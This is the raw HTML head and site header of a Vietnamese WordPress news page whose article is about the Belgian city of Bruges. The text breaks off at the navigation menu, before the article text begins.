

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinhtevadautu.com/ngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html
body_size: 15233
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://kinhtevadautu.com/xmlrpc.php"/>

		<title>Ngắm nhìn thanh phố đẹp nhất nước Bỉ &#8211; Bruges &#8211; Kinh Tế &amp; Đầu Tư</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Kinh Tế &amp; Đầu Tư"/>
<meta property="og:url" content="https://kinhtevadautu.com/ngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html"/>
<meta property="og:title" content="Ngắm nhìn thanh phố đẹp nhất nước Bỉ &#8211; Bruges"/>
<meta property="og:image" content="https://kinhtevadautu.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<meta property="article:section" content="Cẩm nang"/>
<meta property="og:description" content="Bruges là thành phố du lịch nổi tiếng bậc nhất nước Bỉ. Hiện nay, địa danh này vẫn giữ được vẻ đẹp huy hoàng của những công trình kiến trúc Gothic thời trung cổ. Năm 2000, trung tâm lịch sử của Bruges được Liên Hợp Quốc (UNESCO) công nhận là Di sản T"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://kinhtevadautu.com/ngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html"/>
<meta name="twitter:title" content="Ngắm nhìn thanh phố đẹp nhất nước Bỉ &#8211; Bruges"/>
<meta name="twitter:description" content="Bruges là thành phố du lịch nổi tiếng bậc nhất nước Bỉ. Hiện nay, địa danh này vẫn giữ được vẻ đẹp huy hoàng của những công trình kiến trúc Gothic thời trung cổ. Năm 2000, trung tâm lịch sử của Bruges được Liên Hợp Quốc (UNESCO) công nhận là Di sản T"/>
<meta name="twitter:image" content="https://kinhtevadautu.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Kinh Tế &amp; Đầu Tư &raquo;" href="https://kinhtevadautu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kinh Tế &amp; Đầu Tư &raquo; Dòng bình luận" href="https://kinhtevadautu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kinh Tế &amp; Đầu Tư &raquo; Ngắm nhìn thanh phố đẹp nhất nước Bỉ &#8211; Bruges Dòng bình luận" href="https://kinhtevadautu.com/ngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kinhtevadautu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kinhtevadautu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css' href='https://kinhtevadautu.com/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,400italic%7CPT+Serif:700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-news-plus-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/styles/news-plus/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kinhtevadautu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/plugins/foxtool/link/index.js?ver=2.5.2" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://kinhtevadautu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kinhtevadautu.com/wp-json/wp/v2/posts/7302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kinhtevadautu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://kinhtevadautu.com/ngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html" />
<link rel='shortlink' href='https://kinhtevadautu.com/?p=7302' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://kinhtevadautu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinhtevadautu.com%2Fngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://kinhtevadautu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinhtevadautu.com%2Fngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html&#038;format=xml" />
			<link rel="shortcut icon" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"
    },
    "url": "https://kinhtevadautu.com/",
    "name": "Kinh T\u1ebf &amp; \u0110\u1ea7u T\u01b0",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Kinh T\u1ebf &amp; \u0110\u1ea7u T\u01b0",
    "alternateName": "",
    "url": "https://kinhtevadautu.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Ng\u1eafm nh\u00ecn thanh ph\u1ed1 \u0111\u1eb9p nh\u1ea5t n\u01b0\u1edbc B\u1ec9 - Bruges",
    "description": "Bruges l\u00e0 th\u00e0nh ph\u1ed1 du l\u1ecbch n\u1ed5i ti\u1ebfng b\u1eadc nh\u1ea5t n\u01b0\u1edbc B\u1ec9. Hi\u1ec7n nay, \u0111\u1ecba danh n\u00e0y v\u1eabn gi\u1eef \u0111\u01b0\u1ee3c v\u1ebb \u0111\u1eb9p huy ho\u00e0ng c\u1ee7a nh\u1eefng c\u00f4ng tr\u00ecnh ki\u1ebfn tr\u00fac Gothic th\u1eddi trung c\u1ed5. N\u0103m 2000, trung t\u00e2m l\u1ecbch s\u1eed c\u1ee7a Bruges \u0111\u01b0\u1ee3c Li\u00ean H\u1ee3p Qu\u1ed1c (UNESCO) c\u00f4ng nh\u1eadn l\u00e0 Di s\u1ea3n T",
    "datePublished": "2021-07-26",
    "dateModified": "2021-07-26",
    "author": {
        "@type": "Person",
        "@id": "#person-NguynLam",
        "name": "Nguy\u1ec5n Lam"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://kinhtevadautu.com/ngam-nhin-thanh-pho-dep-nhat-nuoc-bi-bruges.html"
}</script>
<link rel='stylesheet' id='7.11.0-1766127170' href='https://kinhtevadautu.com/wp-content/bs-booster-cache/71e4f014b17791445bff8745cbdad0a1.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-7302 single-format-standard wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-news-plus active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-out-full-width single-prim-cat-40 single-cat-40  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-d" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://kinhtevadautu.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://kinhtevadautu.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"
			     alt="Kinh Tế &amp; Xã Hội"  data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"  />

			<span class="site-title">Kinh Tế & Xã Hội - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-off-canvas menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-485"><a href="https://kinhtevadautu.com/">HOME</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-497"><a href="https://kinhtevadautu.com/category/tin-tuc">TIN TỨC</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-567"><a href="https://kinhtevadautu.com/category/kinh-te">KINH TẾ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-489"><a href="https://kinhtevadautu.com/category/bat-dong-san">BẤT ĐỘNG SẢN</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-566"><a href="https://kinhtevadautu.com/category/giao-duc">GIÁO DỤC</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-490"><a href="https://kinhtevadautu.com/category/lam-dep">LÀM ĐẸP</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-487"><a href="https://kinhtevadautu.com/category/suc-khoe">SỨC KHỎE</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-486"><a href="https://kinhtevadautu.com/category/van-hoa-giai-tri">VĂN HÓA &#8211; GIẢI TRÍ</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-40 better-anim-fade menu-item-488"><a href="https://kinhtevadautu.com/category/cam-nang">CẨM NANG</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="off-canvas-menu-icon-container off-icon-left">
